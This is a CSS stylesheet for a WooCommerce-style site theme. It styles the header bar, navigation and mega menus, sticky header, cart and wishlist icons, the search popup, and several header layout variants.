.additional-menu-area .sidenav-address span a {
    color: #444;
    padding: 0
}

.additional-menu-area .sidenav-address span a:hover {
    color: #f26c4f
}

.additional-menu-area .sidenav-social {
    margin-top: 20px
}

.additional-menu-area .sidenav-social span {
    color: #646464;
    display: inline-block;
    padding-right: 10px;
    font-size: 16px
}

body .rt-cover {
    z-index: 149;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: rgba(17, 17, 17, .9);
    -webkit-animation: slideInLeft .5s ease-in-out;
    animation: slideInLeft .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

body .rt-sticky-menu .rt-cover {
    background-color: transparent;
    z-index: -1;
    opacity: 0;
    width: inherit
}

.top-header ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.top-header .top-header-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 7px 0
}

.top-header .tophead-info li {
    font-size: 16px;
    line-height: 1;
    margin-right: 20px;
    display: inline;
    vertical-align: text-top
}

.top-header .tophead-info li i {
    font-size: 20px;
    line-height: 1;
    margin-right: 10px;
    vertical-align: middle;
    color: #f26c4f
}

.top-header .tophead-info li a {
    color: #444;
    outline: 0;
    vertical-align: middle
}

.top-header .tophead-info li a:hover {
    text-decoration: underline
}

.top-header .tophead-social li {
    display: inline
}

.top-header .tophead-social li a {
    color: #444;
    font-size: 20px;
    line-height: 1;
    margin: 0 5px
}

.top-header .tophead-social li a:hover {
    color: #f26c4f
}

.top-header.rtin-style-2,
.top-header.rtin-style-3 {
    background-color: #f26c4f
}

.top-header.rtin-style-2 .tophead-info li a,
.top-header.rtin-style-2 .tophead-info li i,
.top-header.rtin-style-3 .tophead-info li a,
.top-header.rtin-style-3 .tophead-info li i {
    color: #aeaeae
}

.top-header.rtin-style-2 .tophead-social li a,
.top-header.rtin-style-3 .tophead-social li a {
    color: #aeaeae
}

.top-header.rtin-style-2 .tophead-social li a:hover,
.top-header.rtin-style-3 .tophead-social li a:hover {
    color: #fff
}

.top-header.rtin-style-3 .container {
    max-width: inherit;
    padding: 0 20px
}

.top-header.rtin-style-4 {
    border-bottom: 1px solid #ddd
}

.top-header.rtin-style-4 .container {
    padding: 0 20px
}

.scheme-custom .top-header.rtin-style-2 .tophead-info li a,
.scheme-custom .top-header.rtin-style-2 .tophead-info li i,
.scheme-custom .top-header.rtin-style-2 .tophead-social li a,
.scheme-custom .top-header.rtin-style-3 .tophead-info li a,
.scheme-custom .top-header.rtin-style-3 .tophead-info li i,
.scheme-custom .top-header.rtin-style-3 .tophead-social li a {
    color: rgba(255, 255, 255, .8)
}

.scheme-custom .top-header.rtin-style-2 .tophead-info li a:hover,
.scheme-custom .top-header.rtin-style-2 .tophead-info li i:hover,
.scheme-custom .top-header.rtin-style-2 .tophead-social li a:hover,
.scheme-custom .top-header.rtin-style-3 .tophead-info li a:hover,
.scheme-custom .top-header.rtin-style-3 .tophead-info li i:hover,
.scheme-custom .top-header.rtin-style-3 .tophead-social li a:hover {
    color: #fff
}

.mean-append-area {
    border-top: 1px solid #ddd;
    padding: 8px 5% 4px 5%
}

.mean-append-area .top-header ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: block !important
}

.mean-append-area .top-header .mean-expand {
    display: none
}

.mean-append-area .top-header .top-header-inner {
    padding: 0
}

.mean-append-area .top-header .tophead-info li {
    font-size: 14px
}

.mean-append-area .top-header .tophead-info li i {
    font-size: 16px
}

.mean-append-area .top-header .tophead-social li a {
    font-size: 16px;
    margin: 0 4px
}

.main-header .site-branding {
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

@media all and (max-width: 991.98px) {
    .main-header .site-branding {
        text-align: center;
        margin-top: 10px
    }
}

.main-header .site-branding a img {
    max-height: 53px;
    width: auto;
    padding: 5px 0;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.main-header {
    background-color: #fff;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.main-header ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.main-header .main-navigation-area {
    min-height: 90px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media all and (max-width: 991.98px) {
    .main-header .main-navigation-area {
        display: block !important;
        text-align: center;
        min-height: inherit
    }
}

.main-header .main-navigation-area .main-navigation {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.main-header .main-navigation-area .main-navigation ul {
    -webkit-transition: all .5 ease-out 0s;
    transition: all .5 ease-out 0s
}

@media all and (max-width: 767.98px) {
    .main-header .main-navigation-area .main-navigation ul {
        text-align: center
    }
}

.main-header .main-navigation-area .main-navigation ul li {
    display: inline-block;
    position: relative
}

.main-header .main-navigation-area .main-navigation ul li a {
    display: block;
    position: relative;
    text-decoration: none;
    font-weight: 500;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out;
    color: #111;
    padding: 32px 15px
}

@media all and (max-width: 1199.98px) {
    .main-header .main-navigation-area .main-navigation ul li a {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media all and (max-width: 991.98px) {
    .main-header .main-navigation-area .main-navigation ul li a {
        padding: 12px
    }
}

.main-header .main-navigation-area .main-navigation ul.menu > li.menu-item-has-children:after {
    color: #111;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 13px;
    position: absolute;
    right: 2px;
    bottom: 40px;
    line-height: 1
}

@media all and (max-width: 991.98px) {
    .main-header .main-navigation-area .main-navigation ul.menu > li.menu-item-has-children:after {
        bottom: 19px
    }
}

.main-header .main-navigation-area .main-navigation ul.menu > li > a:after {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    content: "";
    height: 2px;
    width: 63%;
    width: calc(100% - 40px);
    left: 20px;
    bottom: 0;
    background-color: #f26c4f;
    z-index: 10;
    -webkit-transition: all .1s ease-out;
    transition: all .1s ease-out
}

.main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {
    -webkit-animation: toBottomFromTop10 .3s forwards;
    animation: toBottomFromTop10 .3s forwards
}

.main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a:after,
.main-header .main-navigation-area .main-navigation ul.menu > li.current > a:after,
.main-header .main-navigation-area .main-navigation ul.menu > li:hover > a:after {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.main-header .main-navigation-area .main-navigation ul.menu {
    margin: 0 -15px;
}

.main-header .main-navigation-area .main-navigation ul > li > ul {
    border-top: 1px solid #111
}

.main-header .main-navigation-area .main-navigation ul > li > ul ul {
    border: none
}

.main-header .main-navigation-area .main-navigation ul li ul {
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    position: absolute;
    top: 100%;
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    z-index: 99 !important;
    width: 245px;
    text-align: left;
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .5);
    box-shadow: 0 2px 2px rgba(0, 0, 0, .5)
}

.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:after {
    color: #111;
    content: "\f105";
    font-family: FontAwesome;
    font-size: 16px;
    position: absolute;
    right: 25px;
    top: 9px
}

.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:after {
    color: #fff
}

.main-header .main-navigation-area .main-navigation ul li ul li {
    display: block;
    padding: 0 10px
}

.main-header .main-navigation-area .main-navigation ul li ul li:hover > a {
    background-color: #f26c4f;
    color: #fff
}

.main-header .main-navigation-area .main-navigation ul li ul li:last-child {
    border-bottom: none
}

.main-header .main-navigation-area .main-navigation ul li ul li a {
    display: block;
    color: #111;
    border-radius: 4px;
    padding: 10px 15px !important
}

.main-header .main-navigation-area .main-navigation ul > li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    transform: scaleY(1)
}

.main-header .main-navigation-area .main-navigation ul li ul li ul {
    left: 100%;
    top: 0;
    width: 240px
}

.main-header .main-navigation-area .main-navigation ul > li > ul > li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    transform: scaleY(1)
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu:hover ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    transform: scaleY(1)
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu {
    background-color: #fff;
    padding: 10px 0;
    width: 460px
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li {
    display: block;
    float: left;
    margin: 0 0;
    width: 240px;
    border: none
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
    border-bottom: 1px solid #ccc;
    border-radius: 0;
    font-size: 16px;
    line-height: 1.5
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a:hover {
    color: #f26c4f
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li:hover > a {
    background-color: inherit;
    color: #111
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
    position: relative;
    width: 100%;
    left: inherit;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: inherit;
    padding-top: 10px;
    padding-bottom: 10px
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li {
    padding: 0
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu li:after {
    content: ''
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
    display: none
}

.mean-container .mega-menu.hide-header > ul > li {
    border-top: none
}

.mean-container .mega-menu.hide-header > ul > li > a {
    display: none
}

.mean-container .mega-menu.hide-header > ul > li > ul {
    display: block !important
}

.main-header-sticky-wrapper {
    position: fixed;
    top: 0;
    z-index: 91;
    width: 100%;
    margin-top: -120px;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.main-header-sticky-wrapper .main-header {
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2)
}

.admin-bar .main-header-sticky-wrapper {
    top: 32px
}

.rdthemeSticky .main-header-sticky-wrapper {
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out;
    margin-top: 0 !important
}

.mean-activated .main-header-sticky-wrapper {
    display: none
}

@media (max-width: 1024px) {
    .main-header-sticky-wrapper {
        display: none;
    }
}

.mean-stick .main-header {
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .2);
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .2)
}

.mean-stick.admin-bar .mean-container {
    top: 32px !important
}

@media all and (max-width: 782px) {
    .mean-stick.admin-bar .mean-container {
        top: 46px !important
    }
}

@media all and (max-width: 600px) {
    .mean-stick.admin-bar .mean-container {
        top: 0 !important
    }
}

/*Header 12*/
.header-style-12 .product-search .input-group .form-control {
    height: 54px;
    font-size: 14px;
}

.header-style-12 .topbar-middle {
    display: flex;
    align-items: center;
}

.header-style-12 .topbar-middle .item-phn-number {
    display: flex;
    align-items: center;
}

.header-style-12 .topbar-middle .search-box {
    margin-left: 25px;
    width: 626px;
}

.header-style-12 .topbar-middle .item-phn-number .item-icon {
    color: #959595;
    font-size: 18px;
    margin-right: 10px;
}

.header-style-12 .topbar-middle .item-phn-number .item-number {
    color: #000000;
    font-size: 15px;
    font-weight: 600;
}

.header-style-12 .vertical-menu-area .vertical-menu-btn {
    border-radius: 0px;
}

.header-style-12 .main-header .main-navigation-area {
    min-height: 58px;
}

.header-style-12 .main-header .main-navigation-area .main-navigation ul li a {
    padding: 17px 20px;
}

.header-style-12 .main-header .main-navigation-area .main-navigation ul.menu > li.menu-item-has-children:after {
    bottom: 24px;
}

.header-style-12 .header-search-area {
    margin-bottom: 0px;
    background-color: #ffffff;
    border-bottom: 1px solid #e2e2e2;
    padding: 25px 0px 25px 0px;
}

.header-style-12 .input-group .rtin-btn-search {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
    background-color: #000000;
    padding: 10px 15px;
    border: none;
    border-radius: 0px 4px 4px 0px;
    display: inline-block;
    transition: all .3s ease-in-out;
    -webkit-border-radius: 0px 4px 4px 0px;
    -moz-border-radius: 0px 4px 4px 0px;
    -ms-border-radius: 0px 4px 4px 0px;
    -o-border-radius: 0px 4px 4px 0px;
}

/*End header 12*/
.mean-stick #meanmenu {
    width: 100%;
    position: fixed;
    top: 0;
    z-index: 9999
}

.elementor-editor-active.mean-stick #meanmenu {
    position: static
}

.header-contact {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.header-contact li {
    font-size: 16px;
    line-height: 1;
    display: inline;
    color: #111;
    margin-right: 20px
}

.header-contact li i {
    font-size: 20px;
    margin-right: 10px;
    vertical-align: middle;
    color: #f26c4f
}

.header-contact li a {
    color: #646464
}

.header-contact li a:hover {
    color: #f26c4f
}

@media all and (max-width: 767.98px) {
    .offcanvas-header .header-icon-area .icon-area-content {
        margin: 0 5px 10px
    }
}

.header-icon-area {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media all and (max-width: 991.98px) {
    .header-icon-area {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }
}

.header-icon-area .icon-area-content {
    padding-top: 32px;
    padding-bottom: 31px;
    color: #222;
    float: right;
    margin-left: 20px
}

.header-icon-area .icon-area-content i,
.header-icon-area .icon-area-content span {
    font-size: 26px;
    line-height: 1;
    color: #000;
    vertical-align: bottom
}

.header-icon-area .icon-area-content a:hover i {
    color: #f26c4f
}

@media all and (max-width: 991.98px) {
    .header-icon-area .icon-area-content {
        float: none;
    }
}
@media all and (max-width: 1024px) {
    .header-icon-area .icon-area-content {
        margin: 0 12px 10px;
        padding: 0
    }
}

.header-icon-area .icon-area-content.wishlist-icon-area {
    width: 36px;
    position: relative
}


.header-icon-area .icon-area-content.wishlist-icon-area:hover i {
    color: #111
}

.header-icon-area .icon-area-content.wishlist-icon-area .wishlist-icon-num {
    background-color: #111;
    color: #fff;
    position: absolute;
    padding: 0 8px;
    border-radius: 50%;
    top: 22px;
    left: 19px;
    -webkit-box-shadow: 0 5px 5px rgba(17, 17, 17, .3);
    box-shadow: 0 5px 5px rgba(17, 17, 17, .3);
    font-size: 14px;
    line-height: 25px;
    min-height: 25px;
    min-width: 25px;
}

@media all and (max-width: 991.98px) {
    .header-icon-area .icon-area-content.wishlist-icon-area .wishlist-icon-num {
        top: 0;
        font-size: 12px;
        padding: 0 5px;
        line-height: 1.5
    }
}

@media (max-width: 767px) {
    .header-icon-area .icon-area-content.wishlist-icon-area.hide-mobile {
        display: none;
    }
}

.header-icon-area .cart-icon-total {
    color: #444;
    font-size: 20px;
    line-height: 1;
    margin-left: 15px;
    vertical-align: middle;
    padding-top: 38px;
    padding-bottom: 31px;
    float: right
}

@media all and (max-width: 991.98px) {
    .header-icon-area .cart-icon-total {
        margin: 0 12px;
        padding: 0
    }
}

.header-icon-area .cart-icon-area {
    position: relative
}

.header-icon-area .cart-icon-area > a {
    display: inline-block;
    color: #222;
    -webkit-transition: none;
    transition: none;
    position: relative
}

.header-icon-area .cart-icon-area .cart-icon-num {
    background-color: #f26c4f;
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
    line-height: 25px;
    min-height: 25px;
    min-width: 25px;
    position: absolute;
    text-align: center;
    top: -10px;
    left: 17px;
    -webkit-box-shadow: 0 5px 5px rgba(242, 108, 79, .3);
    box-shadow: 0 5px 5px rgba(242, 108, 79, .3)
}

.header-icon-area .cart-icon-area .cart-icon-products {
    border-top: 3px solid #f26c4f;
    font-size: 13px;
    line-height: 20px;
    background-color: #fff;
    position: absolute;
    right: 0;
    top: 100%;
    width: 320px;
    z-index: 300;
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .5);
    box-shadow: 0 2px 5px rgba(0, 0, 0, .5);
    opacity: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    visibility: hidden;
    text-align: left
}

.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart {
    padding: 0;
    margin-bottom: 20px
}

.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart .widgettitle {
    display: none
}

.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__empty-message {
    padding: 20px 20px 0;
    color: #111;
    font-weight: 500;
    font-size: 15px;
    line-height: 1.3;
    margin: 0
}

.header-icon-area .cart-icon-area:hover .cart-icon-products {
    opacity: 1;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    visibility: visible
}

.woocommerce-cart .header-icon-area .cart-icon-area .cart-icon-products,
.woocommerce-checkout .header-icon-area .cart-icon-area .cart-icon-products {
    display: none
}

.cart-icon-products .widget_shopping_cart .mini_cart_item,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li,
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li {
    border-bottom: 1px solid #f3f3f3;
    padding: 10px 20px 10px 40px
}

.cart-icon-products .widget_shopping_cart .mini_cart_item:last-child {
    border-bottom: none
}

.cart-icon-products .widget_shopping_cart .mini_cart_item a {
    color: #111
}

.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {
    color: #f26c4f
}

.cart-icon-products .widget_shopping_cart .mini_cart_item .quantity {
    color: #383838;
    border: none
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__total {
    padding: 20px;
    color: #111;
    font-size: 16px;
    line-height: 1;
    margin-bottom: 15px;
    border-bottom: 1px solid #f3f3f3
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
    float: right;
    font-weight: 600
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons {
    margin: 0;
    text-align: center
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons a {
    background-color: #f26c4f;
    color: #fff;
    font-size: 14px;
    line-height: 1;
    padding: 12px 15px;
    font-weight: 500;
    margin: 0 5px 5px 5px
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
    opacity: .8
}

.cart-icon-products .widget_shopping_cart .mini_cart_item a.remove,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li a.remove,
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li a.remove {
    line-height: 1;
    top: 13px;
    left: 10px
}

.cart-icon-products .woocommerce.widget_shopping_cart ul.product_list_widget li img {
    width: 40px
}

#rdtheme-search-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .85);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    -webkit-transform: translate(0, -100%) scale(0, 0);
    transform: translate(0, -100%) scale(0, 0);
    opacity: 0;
    visibility: hidden;
    z-index: 999999
}

#rdtheme-search-popup form {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

#rdtheme-search-popup form input {
    width: 60%;
    color: #fff;
    font-size: 24px;
    line-height: 1.3;
    text-align: left;
    border: none;
    margin: 0 auto;
    padding: 25px 10px 25px 30px;
    outline: 0;
    background: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(rgba(200, 200, 200, .5)), to(transparent));
    background: linear-gradient(to right, transparent, rgba(200, 200, 200, .5), transparent)
}

@media all and (max-width: 767.98px) {
    #rdtheme-search-popup form input {
        font-size: 18px;
        padding: 15px 7px 15px 10px
    }
}

#rdtheme-search-popup form .search-btn {
    padding: 27px 20px;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 4px;
    cursor: pointer
}

@media all and (max-width: 767.98px) {
    #rdtheme-search-popup form .search-btn {
        min-height: inherit
    }
}

#rdtheme-search-popup form .search-btn i:before,
#rdtheme-search-popup form .search-btn span:before {
    font-size: 24px;
    line-height: 1;
    font-weight: 700;
    color: #fff
}

@media all and (max-width: 767.98px) {
    #rdtheme-search-popup form .search-btn i:before {
        font-size: 18px
    }
}

#rdtheme-search-popup form .search-btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0
}

#rdtheme-search-popup .close {
    position: fixed;
    top: 15px;
    right: 15px;
    color: #111;
    background-color: rgba(255, 255, 255, .8);
    border: none;
    opacity: 1;
    padding: 3px 15px 5px;
    font-size: 36px;
    line-height: 1;
    font-weight: 300;
    border-radius: 2px;
    cursor: pointer;
    -webkit-box-shadow: 0 1px 2px 0 rgba(255, 255, 255, .75);
    box-shadow: 0 1px 2px 0 rgba(255, 255, 255, .75);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

@media all and (max-width: 767.98px) {
    #rdtheme-search-popup .close {
        padding: 2px 6px;
        font-size: 20px;
        min-height: inherit
    }
}

#rdtheme-search-popup .close:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    outline: 0
}

#rdtheme-search-popup .close:hover {
    background-color: #fff
}

#rdtheme-search-popup.open {
    -webkit-transform: translate(0, 0) scale(1, 1);
    transform: translate(0, 0) scale(1, 1);
    opacity: 1;
    visibility: visible
}

.mean-bar {
    position: relative
}

.mean-bar .header-icon-area {
    position: absolute;
    right: 40px;
    top: 11px
}

.mean-bar .cart-icon-total {
    display: none;
}

.mean-bar .header-icon-area .icon-area-content {
    margin: 0 2px
}

.mean-bar .header-icon-area .icon-area-content a {
    padding: 0 5px
}

.mean-bar .header-icon-area .icon-area-content i {
    font-size: 20px;
    vertical-align: middle
}

.mean-bar .header-icon-area .icon-area-content .cart-icon-num,
.mean-bar .header-icon-area .icon-area-content .wishlist-icon-num {
    font-size: 13px;
    line-height: 18px;
    min-height: 18px;
    min-width: 18px;
    top: -3px;
    left: 17px;
    padding: 0;
    text-align: center;
}

.header-style-2 .header-firstrow {
    border-bottom: 1px solid #ddd
}

.header-style-2 .header-firstrow .rtin-left,
.header-style-2 .header-firstrow .rtin-middle,
.header-style-2 .header-firstrow .rtin-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media all and (max-width: 767.98px) {

    .header-style-2 .header-firstrow .rtin-left,
    .header-style-2 .header-firstrow .rtin-middle,
    .header-style-2 .header-firstrow .rtin-right {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.header-style-2 .header-firstrow .rtin-middle {
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.header-style-2 .header-firstrow .rtin-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

@media all and (max-width: 767.98px) {
    .header-style-2 .header-firstrow .rtin-right {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media all and (max-width: 767.98px) {
    .header-style-2 .header-firstrow .logo {
        margin: 10px 0
    }
}

.header-style-2 .main-header .main-navigation-area {
    text-align: center;
    -webkit-box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
    box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
    min-height: 80px
}

@media all and (max-width: 991.98px) {
    .header-style-2 .main-header .main-navigation-area {
        min-height: inherit
    }
}

.header-style-2 .main-header .main-navigation-area .main-navigation ul li a {
    padding: 27px 15px
}

.header-style-2 .main-header .main-navigation-area .main-navigation ul.menu > li.menu-item-has-children::after {
    bottom: 33px
}

@media all and (max-width: 991.98px) {
    .header-style-2 .cart-icon-total {
        display: none
    }
}

.header-style-3 .header-contact li {
    color: #a1a1a1
}

.header-style-3 .header-contact li i {
    color: #fff
}

.header-style-3 .header-contact li a {
    color: #a1a1a1
}

.header-style-3 .header-contact li a:hover {
    color: #fff;
    text-decoration: underline
}

.header-style-3 .header-icon-area .account-icon-area,
.header-style-3 .header-icon-area .cart-icon-area,
.header-style-3 .header-icon-area .search-icon-area {
    color: #a1a1a1
}

.header-style-3 .header-icon-area .account-icon-area i,
.header-style-3 .header-icon-area .cart-icon-area i,
.header-style-3 .header-icon-area .search-icon-area i {
    color: #a1a1a1
}

.header-style-3 .header-icon-area .account-icon-area:hover i,
.header-style-3 .header-icon-area .cart-icon-area:hover i,
.header-style-3 .header-icon-area .search-icon-area:hover i {
    color: #fff
}

.header-style-3 .header-icon-area .cart-icon-area .cart-icon-num {
    background-color: #fff;
    color: #f26c4f;
    -webkit-box-shadow: none;
    box-shadow: none
}

.header-style-3 .header-icon-area .cart-icon-total {
    color: #fff;
    padding-left: 10px
}

@media all and (max-width: 991.98px) {
    .header-style-3 .header-icon-area .cart-icon-total {
        display: none
    }
}

.header-style-3 .main-header .main-navigation-area {
    min-height: 80px;
    text-align: center;
    -webkit-box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
    box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75)
}

@media all and (max-width: 991.98px) {
    .header-style-3 .main-header .main-navigation-area {
        min-height: inherit
    }
}

.header-style-3 .main-header .main-navigation-area .main-navigation ul li a {
    padding: 27px 15px
}

.header-style-3 .main-header .main-navigation-area .main-navigation ul.menu > li.menu-item-has-children::after {
    bottom: 33px
}

.header-style-3 .header-firstrow {
    background-color: #f26c4f
}

.header-style-3 .header-firstrow .rtin-left,
.header-style-3 .header-firstrow .rtin-middle,
.header-style-3 .header-firstrow .rtin-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media all and (max-width: 767.98px) {

    .header-style-3 .header-firstrow .rtin-left,
    .header-style-3 .header-firstrow .rtin-middle,
    .header-style-3 .header-firstrow .rtin-right {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.header-style-3 .header-firstrow .rtin-middle {
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.header-style-3 .header-firstrow .rtin-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

@media all and (max-width: 767.98px) {
    .header-style-3 .header-firstrow .rtin-right {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media all and (max-width: 767.98px) {
    .header-style-3 .header-firstrow .logo {
        display: block;
        margin: 10px 0 20px
    }
}

.scheme-custom.header-style-3 .header-contact li {
    color: rgba(255, 255, 255, .8)
}

.scheme-custom.header-style-3 .header-contact li a {
    color: rgba(255, 255, 255, .8)
}

.scheme-custom.header-style-3 .header-contact li a:hover {
    color: #fff
}

.scheme-custom.header-style-3 .header-icon-area .account-icon-area,
.scheme-custom.header-style-3 .header-icon-area .cart-icon-area,
.scheme-custom.header-style-3 .header-icon-area .search-icon-area {
    color: rgba(255, 255, 255, .8)
}

.scheme-custom.header-style-3 .header-icon-area .account-icon-area i,
.scheme-custom.header-style-3 .header-icon-area .cart-icon-area i,
.scheme-custom.header-style-3 .header-icon-area .search-icon-area i {
    color: rgba(255, 255, 255, .8)
}

.scheme-custom.header-style-3 .header-icon-area .account-icon-area:hover i,
.scheme-custom.header-style-3 .header-icon-area .cart-icon-area:hover i,
.scheme-custom.header-style-3 .header-icon-area .search-icon-area:hover i {
    color: #fff
}

.header-style-4 .header-icon-area .cart-icon-total {
    display: none
}

.header-style-4 .header-icon-area .account-icon-area,
.header-style-4 .header-icon-area .cart-icon-area,
.header-style-4 .header-icon-area .search-icon-area {
    margin: 0;
    width: 85px;
    border-left: 1px solid #ccc;
    text-align: center;
    padding: 26px 0
}

@media all and (max-width: 991.98px) {

    .header-style-4 .header-icon-area .account-icon-area,
    .header-style-4 .header-icon-area .cart-icon-area,
    .header-style-4 .header-icon-area .search-icon-area {
        border: none;
        width: 44px;
        padding: 0 0 20px
    }
}

.header-style-4 .main-header .main-navigation-area {
    min-height: 80px;
    text-align: center
}

@media all and (max-width: 991.98px) {
    .header-style-4 .main-header .main-navigation-area {
        min-height: inherit
    }
}

.header-style-4 .main-header .main-navigation-area .main-navigation ul li a {
    padding: 27px 15px
}

@media all and (max-width: 991.98px) {
    .header-style-4 .main-header .main-navigation-area .main-navigation ul li a {
        padding: 10px 12px
    }
}

.header-style-4 .main-header .main-navigation-area .main-navigation ul.menu > li.menu-item-has-children::after {
    bottom: 33px
}

@media all and (max-width: 991.98px) {
    .header-style-4 .main-header .main-navigation-area .main-navigation ul.menu > li.menu-item-has-children::after {
        bottom: 20px
    }
}

.header-style-4 .header-wrapper {
    -webkit-box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
    box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

